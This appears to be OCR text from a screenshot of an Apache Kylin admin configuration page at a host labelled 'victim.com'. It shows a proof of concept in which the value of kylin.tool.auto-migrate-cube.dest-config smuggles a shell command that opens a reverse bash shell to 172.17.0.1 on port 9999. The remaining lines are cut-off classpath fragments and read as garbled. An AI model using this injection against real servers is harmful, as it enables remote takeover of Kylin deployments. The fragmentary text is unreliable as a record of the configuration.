 Kylin
不安全 victim.com:7070/kylin/admin
Kylin -- Choose Project -- Insight Model Monitor System
Update Config
Configuration S
Key
kylin.tool.auto-migrate-cube.dest-config
Value
/tmp/kylin.properties kylin_sales_cube learn_kylin true true true true; bash -i >& /dev/tcp/172.17.0.1/9999 0>&1; echo
1.1.2.jar,hdfs://localhost:9000/kylin/livy/htrace-core
-*-incubating.jar,hdfs://localhost:9000/kylin/livy/met
rics-core-*.jar
kylin.source.hive.quote-enabled=false
*:/home/admin/apache-kylin-3.0.1-bin-hbas
ome/admin/hbase-1.1.2/conf:/home/admin/jd
b/tools.jar:/home/admin/hbase-1.1.2:/home
1.1.2/lib/activation-1.1.jar:/home/admin/